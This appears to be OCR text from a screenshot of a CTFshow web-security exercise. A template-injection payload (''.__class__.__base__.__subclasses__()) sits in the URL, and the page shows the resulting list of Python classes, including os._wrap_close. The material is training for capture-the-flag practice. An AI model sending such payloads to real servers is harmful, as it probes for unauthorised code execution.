 不安全 59.110.162.87:32792/?user={{"".__class__.__base__.__subclasses__()}} 重新启动即可更新
欧亿Ai-7.0 ctfshow-web入门-... 酷炫cmd命令行工... Base64 编码/解码 |... ctfshow web176-?... CTFshow-WEB入... 小羊羔与小鱼儿 -... »
os 3/6
'_abc._abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class
'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class
'types.GenericAlias'>, <class 'collections.abc.AsyncIterable'>, <class
'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>,
<class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>,
<class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class
'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class
'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class
'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>,
<class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class
'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class
'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class
'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class
'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>,
<class 'itertools.permutations'>, <class 'itertools.product'>, <class
'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class